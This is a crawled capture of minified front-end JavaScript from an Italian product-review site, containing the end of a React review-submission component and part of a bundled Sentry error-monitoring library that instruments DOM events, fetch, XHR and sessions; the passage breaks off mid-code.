border-radius-25 reviewProdConfirm w-100 mt-3",onClick:()=>{h(t),r&&u({event:"product_review_submit",data:{field:t.id.toString(),value:(new Date).toISOString().replace("T"," ").slice(0,19),type:"invitation",id:r}})},children:"Conferma recensione"})})})]})]})})]})]})})},J=({products:e,shop:t,orderId:i,review:a,handleSubmit:s})=>{const[r,l]=c.useState([e[0].id]),o=u(g);function m(t,n){if(n){const n=e.map(e=>e.id).indexOf(t);if(-1!==n){const t=n+1,i=e.map(e=>e.id)[t];l(void 0!==i?[i]:[])}}else l(e=>e.includes(t)?e.filter(e=>e!==t):[t])}return n.jsx(d,{activeKey:r,flush:!0,className:"d-flex flex-column align-items-center justify-content-center",children:e.map((e,r)=>{const l=Object.keys(o.confirmedProducts).some(t=>t==e.id.toString());return n.jsx(Y,{index:r,product:e,isReviewed:l,setKeys:m,shop:t,orderId:i,review:a,handleSubmit:s},r)})})};export{q as S,J as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/analytics-vendor-ast.ee389847.js
body_size: 55704
content:
import"./redux-vendor-ast.ee389847.js";import{r as e,c as t,g as n}from"./react-vendor-ast.ee389847.js";const r=Object.prototype.toString;function s(e){switch(r.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return f(e,Error)}}function o(e,t){return r.call(e)===`[object ${t}]`}function i(e){return o(e,"ErrorEvent")}function a(e){return o(e,"DOMError")}function c(e){return o(e,"String")}function l(e){return"object"==typeof e&&null!==e&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function u(e){return null===e||l(e)||"object"!=typeof e&&"function"!=typeof e}function d(e){return o(e,"Object")}function p(e){return"undefined"!=typeof Event&&f(e,Event)}function h(e){return Boolean(e&&e.then&&"function"==typeof e.then)}function f(e,t){try{return e instanceof t}catch(n){return!1}}function m(e){return!("object"!=typeof e||null===e||!e.__isVue&&!e._isVue)}function g(e,t=0){return"string"!=typeof e||0===t||e.length<=t?e:`${e.slice(0,t)}...`}function y(e,t){if(!Array.isArray(e))return"";const n=[];for(let s=0;s<e.length;s++){const t=e[s];try{m(t)?n.push("[VueViewModel]"):n.push(String(t))}catch(r){n.push("[value cannot be serialized]")}}return n.join(t)}function _(e,t=[],n=!1){return t.some(t=>function(e,t,n=!1){return!!c(e)&&(o(t,"RegExp")?t.test(e):!!c(t)&&(n?e===t:e.includes(t)))}(e,t,n))}function v(e,t,n=250,r,s,o,i){if(!(o.exception&&o.exception.values&&i&&f(i.originalException,Error)))return;const a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;var c,l;a&&(o.exception.values=(c=S(e,t,s,i.originalException,r,o.exception.values,a,0),l=n,c.map(e=>(e.value&&(e.value=g(e.value,l)),e))))}function S(e,t,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(f(r[s],Error)){b(i,a);const o=e(t,r[s]),l=c.length;k(o,s,l,a),c=S(e,t,n,r[s],s,[o,...c],o,l)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(f(r,Error)){b(i,a);const l=e(t,r),u=c.length;k(l,`errors[${o}]`,u,a),c=S(e,t,n,r,s,[l,...c],l,u)}}),c}function b(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function k(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function w(e){return e&&e.Math==Math?e:void 0}const E="object"==typeof globalThis&&w(globalThis)||"object"==typeof window&&w(window)||"object"==typeof self&&w(self)||"object"==typeof global&&w(global)||function(){return this}()||{};function x(){return E}function T(e,t,n){const r=n||E,s=r.__SENTRY__=r.__SENTRY__||{};return s[e]||(s[e]=t())}const I=x();function C(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let l;const u=Array.isArray(t)?t:t.keyAttrs,d=!Array.isArray(t)&&t.maxStringLength||80;for(;n&&o++<r&&(l=M(n,u),!("html"===l||o>1&&i+s.length*c+l.length>=d));)s.push(l),i+=l.length,n=n.parentNode;return s.reverse().join(a)}catch(n){return"<unknown>"}}function M(e,t){const n=e,r=[];let s,o,i,a,l;if(!n||!n.tagName)return"";if(I.HTMLElement&&n instanceof HTMLElement&&n.dataset&&n.dataset.sentryComponent)return n.dataset.sentryComponent;r.push(n.tagName.toLowerCase());const u=t&&t.length?t.filter(e=>n.getAttribute(e)).map(e=>[e,n.getAttribute(e)]):null;if(u&&u.length)u.forEach(e=>{r.push(`[${e[0]}="${e[1]}"]`)});else if(n.id&&r.push(`#${n.id}`),s=n.className,s&&c(s))for(o=s.split(/\s+/),l=0;l<o.length;l++)r.push(`.${o[l]}`);const d=["aria-label","type","name","title","alt"];for(l=0;l<d.length;l++)i=d[l],a=n.getAttribute(i),a&&r.push(`[${i}="${a}"]`);return r.join("")}const R="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,O=["debug","info","warn","error","log","assert","trace"],A={};function D(e){if(!("console"in E))return e();const t=E.console,n={},r=Object.keys(A);r.forEach(e=>{const r=A[e];n[e]=t[e],t[e]=r});try{return e()}finally{r.forEach(e=>{t[e]=n[e]})}}const N=function(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return R?O.forEach(n=>{t[n]=(...t)=>{e&&D(()=>{E.console[n](`Sentry Logger [${n}]:`,...t)})}}):O.forEach(e=>{t[e]=()=>{}}),t}(),L=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function P(e,t=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=e;return`${a}://${c}${t&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function $(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}class F extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}function j(e,t,n){if(!(t in e))return;const r=e[t],s=n(r);"function"==typeof s&&U(s,r),e[t]=s}function B(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){R&&N.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function U(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,B(e,"__sentry_original__",t)}catch(n){}}function z(e){return e.__sentry_original__}function H(e){if(s(e))return{message:e.message,name:e.name,stack:e.stack,...q(e)};if(p(e)){const t={type:e.type,target:W(e.target),currentTarget:W(e.currentTarget),...q(e)};return"undefined"!=typeof CustomEvent&&f(e,CustomEvent)&&(t.detail=e.detail),t}return e}function W(e){try{return"undefined"!=typeof Element&&f(e,Element)?C(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function q(e){if("object"==typeof e&&null!==e){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}return{}}function Y(e){return V(e,new Map)}function V(e,t){if(function(e){if(!d(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(t){return!0}}(e)){const n=t.get(e);if(void 0!==n)return n;const r={};t.set(e,r);for(const s of Object.keys(e))void 0!==e[s]&&(r[s]=V(e[s],t));return r}if(Array.isArray(e)){const n=t.get(e);if(void 0!==n)return n;const r=[];return t.set(e,r),e.forEach(e=>{r.push(V(e,t))}),r}return e}const J=/\(error: (.*)\)/,K=/captureMessage|captureException/;function G(...e){const t=e.sort((e,t)=>e[0]-t[0]).map(e=>e[1]);return(e,n=0)=>{const r=[],s=e.split("\n");for(let o=n;o<s.length;o++){const e=s[o];if(e.length>1024)continue;const n=J.test(e)?e.replace(J,"$1"):e;if(!n.match(/\S*Error: /)){for(const e of t){const t=e(n);if(t){r.push(t);break}}if(r.length>=50)break}}return function(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(t[t.length-1].function||"")&&t.pop(),t.reverse(),K.test(t[t.length-1].function||"")&&(t.pop(),K.test(t[t.length-1].function||"")&&t.pop()),t.slice(0,50).map(e=>({...e,filename:e.filename||t[t.length-1].filename,function:e.function||"?"}))}(r)}}const X="<anonymous>";function Q(e){try{return e&&"function"==typeof e&&e.name||X}catch(t){return X}}const Z={},ee={};function te(e,t){Z[e]=Z[e]||[],Z[e].push(t)}function ne(e,t){ee[e]||(t(),ee[e]=!0)}function re(e,t){const n=e&&Z[e];if(n)for(const s of n)try{s(t)}catch(r){R&&N.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${Q(s)}\nError:`,r)}}function se(){"console"in E&&O.forEach(function(e){e in E.console&&j(E.console,e,function(t){return A[e]=t,function(...t){re("console",{args:t,level:e});const n=A[e];n&&n.apply(E.console,t)}})})}function oe(){const e=E,t=e.crypto||e.msCrypto;let n=()=>16*Math.random();try{if(t&&t.randomUUID)return t.randomUUID().replace(/-/g,"");t&&t.getRandomValues&&(n=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch(r){}return"10000000100040008000100000000000".replace(/[018]/g,e=>(e^(15&n())>>e/4).toString(16))}function ie(e){return e.exception&&e.exception.values?e.exception.values[0]:void 0}function ae(e){const{message:t,event_id:n}=e;if(t)return t;const r=ie(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function ce(e,t,n){const r=e.exception=e.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=t||""),o.type||(o.type="Error")}function le(e,t){const n=ie(e);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...t},t&&"data"in t){const e={...r&&r.data,...t.data};n.mechanism.data=e}}function ue(e){if(e&&e.__sentry_captured__)return!0;try{B(e,"__sentry_captured__",!0)}catch(t){}return!1}function de(e){return Array.isArray(e)?e:[e]}const pe=E;let he,fe,me;function ge(e){te("dom",e),ne("dom",ye)}function ye(){if(!pe.document)return;const e=re.bind(null,"dom"),t=_e(e,!0);pe.document.addEventListener("click",t,!1),pe.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(t=>{const n=pe[t]&&pe[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(j(n,"addEventListener",function(t){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this,o=r.__sentry_instrumentation_handlers__=r.__sentry_instrumentation_handlers__||{},i=o[n]=o[n]||{refCount:0};if(!i.handler){const r=_e(e);i.handler=r,t.call(this,n,r,s)}i.refCount++}catch(o){}return t.call(this,n,r,s)}}),j(n,"removeEventListener",function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{const n=this,s=n.__sentry_instrumentation_handlers__||{},o=s[t];o&&(o.refCount--,o.refCount<=0&&(e.call(this,t,o.handler,r),o.handler=void 0,delete s[t]),0===Object.keys(s).length&&delete n.__sentry_instrumentation_handlers__)}catch(s){}return e.call(this,t,n,r)}}))})}function _e(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(e){try{return e.target}catch(t){return null}}(n);if(function(e,t){return"keypress"===e&&(!t||!t.tagName||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)}(n.type,r))return;B(n,"_sentryCaptured",!0),r&&!r._sentryId&&B(r,"_sentryId",oe());const s="keypress"===n.type?"input":n.type;(function(e){if(e.type!==fe)return!1;try{if(!e.target||e.target._sentryId!==me)return!1}catch(t){}return!0})(n)||(e({event:n,name:s,global:t}),fe=n.type,me=r?r._sentryId:void 0),clearTimeout(he),he=pe.setTimeout(()=>{me=void 0,fe=void 0},1e3)}}const ve=x();function Se(){if(!("fetch"in ve))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function be(e){return e&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function ke(e){const t="fetch";te(t,e),ne(t,we)}function we(){(function(){if("string"==typeof EdgeRuntime)return!0;if(!Se())return!1;if(be(ve.fetch))return!0;let e=!1;const t=ve.document;if(t&&"function"==typeof t.createElement)try{const n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=be(n.contentWindow.fetch)),t.head.removeChild(n)}catch(n){R&&N.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return e})()&&j(E,"fetch",function(e){return function(...t){const{method:n,url:r}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){const[t,n]=e;return{url:xe(t),method:Ee(n,"method")?String(n.method).toUpperCase():"GET"}}const t=e[0];return{url:xe(t),method:Ee(t,"method")?String(t.method).toUpperCase():"GET"}}(t),s={args:t,fetchData:{method:n,url:r},startTimestamp:Date.now()};return re("fetch",{...s}),e.apply(E,t).then(e=>(re("fetch",{...s,endTimestamp:Date.now(),response:e}),e),e=>{throw re("fetch",{...s,endTimestamp:Date.now(),error:e}),e})}})}function Ee(e,t){return!!e&&"object"==typeof e&&!!e[t]}function xe(e){return"string"==typeof e?e:e?Ee(e,"url")?e.url:e.toString?e.toString():"":""}let Te=null;function Ie(){Te=E.onerror,E.onerror=function(e,t,n,r,s){return re("error",{column:r,error:s,line:n,msg:e,url:t}),!(!Te||Te.__SENTRY_LOADER__)&&Te.apply(this,arguments)},E.onerror.__SENTRY_INSTRUMENTED__=!0}let Ce=null;function Me(){Ce=E.onunhandledrejection,E.onunhandledrejection=function(e){return re("unhandledrejection",e),!(Ce&&!Ce.__SENTRY_LOADER__)||Ce.apply(this,arguments)},E.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const Re=x(),Oe=E;let Ae;function De(e){const t="history";te(t,e),ne(t,Ne)}function Ne(){if(!function(){const e=Re.chrome,t=e&&e.app&&e.app.runtime,n="history"in Re&&!!Re.history.pushState&&!!Re.history.replaceState;return!t&&n}())return;const e=Oe.onpopstate;function t(e){return function(...t){const n=t.length>2?t[2]:void 0;if(n){const e=Ae,t=String(n);Ae=t,re("history",{from:e,to:t})}return e.apply(this,t)}}Oe.onpopstate=function(...t){const n=Oe.location.href,r=Ae;if(Ae=n,re("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(s){}},j(Oe.history,"pushState",t),j(Oe.history,"replaceState",t)}const Le=E,Pe="__sentry_xhr_v3__";function $e(e){te("xhr",e),ne("xhr",Fe)}function Fe(){if(!Le.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;j(e,"open",function(e){return function(...t){const n=Date.now(),r=c(t[0])?t[0].toUpperCase():void 0,s=function(e){if(c(e))return e;try{return e.toString()}catch(t){}}(t[1]);if(!r||!s)return e.apply(this,t);this[Pe]={method:r,url:s,request_headers:{}},"POST"===r&&s.match(/sentry_key/)&&(this.__sentry_own_request__=!0);const o=()=>{const e=this[Pe];if(e&&4===this.readyState){try{e.status_code=this.status}catch(t){}re("xhr",{args:[r,s],endTimestamp:Date.now(),startTimestamp:n,xhr:this})}};return"onreadystatechange"in this&&"function"==typeof this.onreadystatechange?j(this,"onreadystatechange",function(e){return function(...t){return o(),e.apply(this,t)}}):this.addEventListener("readystatechange",o),j(this,"setRequestHeader",function(e){return function(...t){const[n,r]=t,s=this[Pe];return s&&c(n)&&c(r)&&(s.request_headers[n.toLowerCase()]=r),e.apply(this,t)}}),e.apply(this,t)}}),j(e,"send",function(e){return function(...t){const n=this[Pe];return n?(void 0!==t[0]&&(n.body=t[0]),re("xhr",{args:[n.method,n.url],startTimestamp:Date.now(),xhr:this}),e.apply(this,t)):e.apply(this,t)}})}function je(){return"undefined"!=typeof window&&(!(("undefined"==typeof __SENTRY_BROWSER_BUNDLE__||!__SENTRY_BROWSER_BUNDLE__)&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0))||void 0!==E.process&&"renderer"===E.process.type)}function Be(e,t=100,n=1/0){try{return ze("",e,t,n)}catch(r){return{ERROR:`**non-serializable** (${r})`}}}function Ue(e,t=3,n=102400){const r=Be(e,t);return s=r,function(e){return~-encodeURI(e).split(/%..|./).length}(JSON.stringify(s))>n?Ue(e,t-1,n):r;var s}function ze(e,t,n=1/0,r=1/0,s=function(){const e="function"==typeof WeakSet,t=e?new WeakSet:[];return[function(n){if(e)return!!t.has(n)||(t.add(n),!1);for(let e=0;e<t.length;e++)if(t[e]===n)return!0;return t.push(n),!1},function(n){if(e)t.delete(n);else for(let e=0;e<t.length;e++)if(t[e]===n){t.splice(e,1);break}}]}()){const[o,i]=s;if(null==t||["number","boolean","string"].includes(typeof t)&&("number"!=typeof(a=t)||a==a))return t;var a;const c=function(e,t){try{if("domain"===e&&t&&"object"==typeof t&&t._events)return"[Domain]";if("domainEmitter"===e)return"[DomainEmitter]";if("undefined"!=typeof global&&t===global)return"[Global]";if("undefined"!=typeof window&&t===window)return"[Window]";if("undefined"!=typeof document&&t===document)return"[Document]";if(m(t))return"[VueViewModel]";if(function(e){return d(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}(t))return"[SyntheticEvent]";if("number"==typeof t&&t!=t)return"[NaN]";if("function"==typeof t)return`[Function: ${Q(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;const n=function(e){const t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);return/^HTML(\w*)Element$/.test(n)?`[HTMLElement: ${n}]`:`[object ${n}]`}catch(n){return`**non-serializable** (${n})`}}(e,t);if(!c.startsWith("[object "))return c;if(t.__sentry_skip_normalization__)return t;const l="number"==typeof t.__sentry_override_normalization_depth__?t.__sentry_override_normalization_depth__:n;if(0===l)return c.replace("object ","");if(o(t))return"[Circular ~]";const u=t;if(u&&"function"==typeof u.toJSON)try{return ze("",u.toJSON(),l-1,r,s)}catch(g){}const p=Array.isArray(t)?[]:{};let h=0;const f=H(t);for(const d in f){if(!Object.prototype.hasOwnProperty.call(f,d))continue;if(h>=r){p[d]="[MaxProperties ~]";break}const e=f[d];p[d]=ze(d,e,l-1,r,s),h++}return i(t),p}var He,We;function qe(e){return new Ve(t=>{t(e)})}function Ye(e){return new Ve((t,n)=>{n(e)})}(We=He||(He={}))[We.PENDING=0]="PENDING",We[We.RESOLVED=1]="RESOLVED",We[We.REJECTED=2]="REJECTED";class Ve{constructor(e){Ve.prototype.__init.call(this),Ve.prototype.__init2.call(this),Ve.prototype.__init3.call(this),Ve.prototype.__init4.call(this),this._state=He.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(t){this._reject(t)}}then(e,t){return new Ve((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(s){r(s)}else n(t)},e=>{if(t)try{n(t(e))}catch(s){r(s)}else r(e)}]),this._executeHandlers()})}catch(e){return this.then(e=>e,e)}finally(e){return new Ve((t,n)=>{let r,s;return this.then(t=>{s=!1,r=t,e&&e()},t=>{s=!0,r=t,e&&e()}).then(()=>{s?n(r):t(r)})})}__init(){this._resolve=e=>{this._setResult(He.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(He.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{this._state===He.PENDING&&(h(t)?t.then(this._resolve,this._reject):(this._state=e,this._value=t,this._executeHandlers()))}}__init4(){this._executeHandlers=()=>{if(this._state===He.PENDING)return;const e=this._handlers.slice();this._handlers=[],e.forEach(e=>{e[0]||(this._state===He.RESOLVED&&e[1](this._value),this._state===He.REJECTED&&e[2](this._value),e[0]=!0)})}}}function Je(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}const Ke=["fatal","error","warning","log","info","debug"];function Ge(){return Date.now()/1e3}const Xe=function(){const{performance:e}=E;if(!e||!e.now)return Ge;const t=Date.now()-e.now(),n=null==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}(),Qe=(()=>{const{performance:e}=E;if(!e||!e.now)return;const t=36e5,n=e.now(),r=Date.now(),s=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,o=s<t,i=e.timing&&e.timing.navigationStart,a="number"==typeof i?Math.abs(i+n-r):t;return o||a<t?s<=a?e.timeOrigin:i:r})();function Ze(e,t=[]){return[e,t]}function et(e,t){const[n,r]=e;return[n,[...r,t]]}function tt(e,t){const n=e[1];for(const r of n)if(t(r,r[0].type))return!0;return!1}function nt(e,t){return(t||new TextEncoder).encode(e)}function rt(e,t){const[n,r]=e;let s=JSON.stringify(n);function o(e){"string"==typeof s?s="string"==typeof e?s+e:[nt(s,t),e]:s.push("string"==typeof e?nt(e,t):e)}for(const a of r){const[e,t]=a;if(o(`\n${JSON.stringify(e)}\n`),"string"==typeof t||t instanceof Uint8Array)o(t);else{let e;try{e=JSON.stringify(t)}catch(i){e=JSON.stringify(Be(t))}o(e)}}return"string"==typeof s?s:function(e){const t=e.reduce((e,t)=>e+t.length,0),n=new Uint8Array(t);let r=0;for(const s of e)n.set(s,r),r+=s.length;return n}(s)}function st(e,t){const n="string"==typeof e.data?nt(e.data,t):e.data;return[Y({type:"attachment",length:n.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),n]}const ot={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function it(e){return ot[e]}function at(e){if(!e||!e.sdk)return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function ct(e,t,n,r){const s=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:(new Date).toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:P(r)},...s&&{trace:Y({...s})}}}function lt(e,t,n=Date.now()){return function(e,t){return e[t]||e.all||0}(e,t)>n}function ut(e,{statusCode:t,headers:n},r=Date.now()){const s={...e},o=n&&n["x-sentry-rate-limits"],i=n&&n["retry-after"];if(o)for(const a of o.trim().split(",")){const[e,t,,,n]=a.split(":",5),o=parseInt(e,10),i=1e3*(isNaN(o)?60:o);if(t)for(const a of t.split(";"))"metric_bucket"===a&&n&&!n.split(";").includes("custom")||(s[a]=r+i);else s.all=r+i}else i?s.all=r+function(e,t=Date.now()){const n=parseInt(`${e}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${e}`);return isNaN(r)?6e4:r-t}(i,r):429===t&&(s.all=r+6e4);return s}function dt(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}const pt="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ht="production";function ft(){return T("globalEventProcessors",()=>[])}function mt(e){ft().push(e)}function gt(e,t,n,r=0){return new Ve((s,o)=>{const i=e[r];if(null===t||"function"!=typeof i)s(t);else{const a=i({...t},n);pt&&i.id&&null===a&&N.log(`Event processor "${i.id}" dropped event`),h(a)?a.then(t=>gt(e,t,n,r+1).then(s)).then(null,o):gt(e,a,n,r+1).then(s).then(null,o)}})}function yt(e){const t=Xe(),n={sid:oe(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(e){return Y({sid:`${e.sid}`,init:e.init,started:new Date(1e3*e.started).toISOString(),timestamp:new Date(1e3*e.timestamp).toISOString(),status:e.status,errors:e.errors,did:"number"==typeof e.did||"string"==typeof e.did?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}(n)};return e&&_t(n,e),n}function _t(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),e.did||t.did||(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Xe(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=32===t.sid.length?t.sid:oe()),void 0!==t.init&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),"number"==typeof t.started&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if("number"==typeof t.duration)e.duration=t.duration;else{const t=e.timestamp-e.started;e.duration=t>=0?t:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),"number"==typeof t.errors&&(e.errors=t.errors),t.status&&(e.status=t.status)}function vt(e,t){let n={};"ok"===e.status&&(n={status:"exited"}),_t(e,n)}function St(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:s,parent_span_id:o,status:i,tags:a,origin:c}=bt(e);return Y({data:r,op:s,parent_span_id:o,span_id:t,status:i,tags:a,trace_id:n,origin:c})}function bt(e){return function(e){return"function"==typeof e.getSpanJSON}(e)?e.getSpanJSON():"function"==typeof e.toJSON?e.toJSON():{}}function kt(e,t,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||oe(),timestamp:t.timestamp||Ge()},l=n.integrations||e.integrations.map(e=>e.name);!function(e,t){const{environment:n,release:r,dist:s,maxValueLength:o=250}=t;"environment"in e||(e.environment="environment"in t?n:ht),void 0===e.release&&void 0!==r&&(e.release=r),void 0===e.dist&&void 0!==s&&(e.dist=s),e.message&&(e.message=g(e.message,o));const i=e.exception&&e.exception.values&&e.exception.values[0];i&&i.value&&(i.value=g(i.value,o));const a=e.request;a&&a.url&&(a.url=g(a.url,o))}(c,e),function(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}(c,l),void 0===t.type&&function(e,t){const n=E._sentryDebugIds;if(!n)return;let r;const s=wt.get(t);s?r=s:(r=new Map,wt.set(t,r));const o=Object.keys(n).reduce((e,s)=>{let o;const i=r.get(s);i?o=i:(o=t(s),r.set(s,o));for(let t=o.length-1;t>=0;t--){const r=o[t];if(r.filename){e[r.filename]=n[s];break}}return e},{});try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.filename&&(e.debug_id=o[e.filename])})})}catch(i){}}(c,e.stackParser);const u=function(e,t){if(!t)return e;const n=e?e.clone():new Bt;return n.update(t),n}(r,n.captureContext);n.mechanism&&le(c,n.mechanism);const d=s&&s.getEventProcessors?s.getEventProcessors():[],p=(jt||(jt=new Bt),jt).getScopeData();o&&$t(p,o.getScopeData()),u&&$t(p,u.getScopeData());const h=[...n.attachments||[],...p.attachments];return h.length&&(n.attachments=h),Pt(c,p),gt([...d,...ft(),...p.eventProcessors],c,n).then(e=>(e&&function(e){const t={};try{e.exception.values.forEach(e=>{e.stacktrace.frames.forEach(e=>{e.debug_id&&(e.abs_path?t[e.abs_path]=e.debug_id:e.filename&&(t[e.filename]=e.debug_id),delete e.debug_id)})})}catch(r){}if(0===Object.keys(t).length)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.keys(t).forEach(e=>{n.push({type:"sourcemap",code_file:e,debug_id:t[e]})})}(e),"number"==typeof i&&i>0?function(e,t,n){if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(e=>({...e,...e.data&&{data:Be(e.data,t,n)}}))},...e.user&&{user:Be(e.user,t,n)},...e.contexts&&{contexts:Be(e.contexts,t,n)},...e.extra&&{extra:Be(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Be(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(e=>{const r=bt(e).data;return r&&(e.data=Be(r,t,n)),e})),r}(e,i,a):e))}const wt=new WeakMap;function Et(e,t){return Jt().captureException(e,void 0)}function xt(e,t){return Jt().captureEvent(e,t)}function Tt(e,t){Jt().addBreadcrumb(e,t)}function It(){return Jt().getClient()}function Ct(){return Jt().getScope()}function Mt(e){const t=It(),n=Kt(),r=Ct(),{release:s,environment:o=ht}=t&&t.getOptions()||{},{userAgent:i}=E.navigator||{},a=yt({release:s,environment:o,user:r.getUser()||n.getUser(),...i&&{userAgent:i},...e}),c=n.getSession();return c&&"ok"===c.status&&_t(c,{status:"exited"}),Rt(),n.setSession(a),r.setSession(a),a}function Rt(){const e=Kt(),t=Ct(),n=t.getSession()||e.getSession();n&&vt(n),Ot(),e.setSession(),t.setSession()}function Ot(){const e=Kt(),t=Ct(),n=It(),r=t.getSession()||e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}function At(e=!1){e?Rt():Ot()}function Dt(e){return e.transaction}function Nt(e,t,n){const r=t.getOptions(),{publicKey:s}=t.getDsn()||{},{segment:o}=n&&n.getUser()||{},i=Y({environment:r.environment||ht,release:r.release,user_segment:o,public_key:s,trace_id:e});return t.emit&&t.emit("createDsc",i),i}function Lt(e){const t=It();if(!t)return{};const n=Nt(bt(e).trace_id||"",t,Ct()),r=Dt(e);if(!r)return n;const 